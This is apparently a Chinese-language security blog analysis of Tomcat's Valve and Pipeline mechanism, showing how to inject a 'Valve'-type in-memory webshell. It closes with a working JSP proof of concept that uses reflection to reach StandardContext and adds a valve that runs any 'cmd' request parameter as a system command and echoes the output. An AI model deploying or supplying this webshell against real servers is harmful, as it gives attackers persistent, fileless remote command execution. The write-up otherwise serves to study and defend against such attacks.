
先看一下Valve,每个容器都有基础的Valve实现

接口Valve只有几个基础的方法,根据名字就很好理解,其中invoke在前面的调试中见到过,接受request和response两个参数,每个Valve的具体实现就是调用其中的invoke方法,所以自定义Valve需要重写invoke方法
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
public interface Valve {

    Valve getNext();

    void setNext(Valve valve);

    void backgroundProcess();

    void invoke(Request request, Response response)
        throws IOException, ServletException;

    boolean isAsyncSupported();
}
|
看一下Pipeline,Pipeline接口只有StandardPipeline一个实现,其中实现了一些针对自身以及Valve的操作

所以如果可以动态添加自定义的Valve马,即可在处理请求流程中被调用,StandardPipeline中包含可以添加Valve的方法,基本的思路有了:获取到StandardPipeline,构造恶意Valve并重写invoke方法,向Pipeline中中添加Valve
先看一下调用链
之前分析Filter时分析过StandardWrapperValve,下断点看一下调用链,的确是按照上图顺序进行调用

进入StandardEngineValve看一下,拿到request的Host然后做简单检查之后调用host.getPipeline().getFirst().invoke(request, response);
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
public void invoke(Request request, Response response) throws IOException, ServletException {

    // Select the Host to be used for this Request
    Host host = request.getHost();
    if (host == null) {
        // HTTP 0.9 or HTTP 1.0 request without a host when no default host
        // is defined.
        // Don't overwrite an existing error
        if (!response.isError()) {
            response.sendError(404);
        }
        return;
    }
    if (request.isAsyncSupported()) {
        request.setAsyncSupported(host.getPipeline().isAsyncSupported());
    }

    // Ask this Host to process this request
    host.getPipeline().getFirst().invoke(request, response);
}
|
再往前看,进入CoyoteAdaper#service,先看上面部分,首先获取request和response,没有就创建,然后看try中内容,postRarseRequest方法简单看了一下,用于在处理完请求头后执行的一些必要操作,如果成功则执行下面的connector.getService().getContainer().getPipeline().getFirst().invoke(request, response);,调用container的Pipeline,这边就是connector到container的传递,那么如何向其中添加Valve
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
public void service(org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception {

    Request request = (Request) req.getNote(ADAPTER_NOTES);
    Response response = (Response) res.getNote(ADAPTER_NOTES);

    if (request == null) {
        // Create objects
        request = connector.createRequest();
        request.setCoyoteRequest(req);
        response = connector.createResponse();
        response.setCoyoteResponse(res);

        // Link objects
        request.setResponse(response);
        response.setRequest(request);

        // Set as notes
        req.setNote(ADAPTER_NOTES, request);
        res.setNote(ADAPTER_NOTES, response);

        // Set query string encoding
        req.getParameters().setQueryStringCharset(connector.getURICharset());
    }

    if (connector.getXpoweredBy()) {
        response.addHeader("X-Powered-By", POWERED_BY);
    }

    boolean async = false;
    boolean postParseSuccess = false;

    req.setRequestThread();

    try {
        // Parse and set Catalina and configuration specific
        // request parameters
        postParseSuccess = postParseRequest(req, request, res, response);
        if (postParseSuccess) {
            // check valves if we support async
            request.setAsyncSupported(connector.getService().getContainer().getPipeline().isAsyncSupported());
            // Calling the container
            connector.getService().getContainer().getPipeline().getFirst().invoke(request, response);
        }
  ...
|
看一下getContainer(),返回engine,engine就是StandardEngine容器
1
2
3
4
|
@Override
public Engine getContainer() {
    return engine;
}
|

再往下看getPipeline(),定位到ContainerBase#getPipeline方法,同时找到了向其中添加valve的公共方法
1
2
3
4
5
6
7
8
|
@Override
public Pipeline getPipeline() {
    return this.pipeline;
}

public synchronized void addValve(Valve valve) {
    pipeline.addValve(valve);
}
|
因此思路就有了,之前的分析我们都知道四大容器都继承自这个类,所以可以直接获取StandardContext做文章
步骤:构建valve,获取StandardContext,获取StandardPipeline,添加Valve
PoC
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
<%@ page import="org.apache.catalina.Valve" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardPipeline" %>
<%@ page import="java.io.*" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
    ValveBase myValve = new ValveBase() {
        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            String cmd = request.getParameter("cmd");
            if (cmd != null) {
                InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
                BufferedReader br = new BufferedReader(new InputStreamReader(is));
                PrintWriter pw = response.getWriter();
                String line = null;
                while((line = br.readLine()) != null) {
                    pw.write(line);
                }
                is.close();
                br.close();
                pw.write("\n");
            }
        }
    };

    // get StandardContext
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext context = (StandardContext) req.getContext();

    // get Pipeline
    StandardPipeline pipeline = (StandardPipeline) context.getPipeline();

    // add to StandardPipeline
    pipeline.addValve(myValve);

%>

<html>
<head>
    <title>Title</title>
</head>
<body>

</body>
</html>
|
参考
https://goodapple.top/archives/1355
https://goodapple.top/archives/1359
https://exp10it.io/2022/11/tomcat-listener-型内存马分析
https://exp10it.io/2022/11/tomcat-filter-型内存马分析


